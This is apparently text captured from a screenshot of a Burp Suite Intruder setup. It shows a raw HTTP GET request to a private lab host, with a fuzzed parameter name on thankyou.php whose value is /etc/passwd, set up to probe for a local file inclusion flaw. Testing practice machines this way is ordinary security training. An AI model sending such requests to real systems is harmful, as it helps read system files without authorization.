 Target: http://192.168.49.134
Update Host header to match target
1 GET /thankyou.php?§firstname§=/etc/passwd HTTP/1.1
2 Host: 192.168.49.134
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en;q=0.7
9 Connection: close
10
11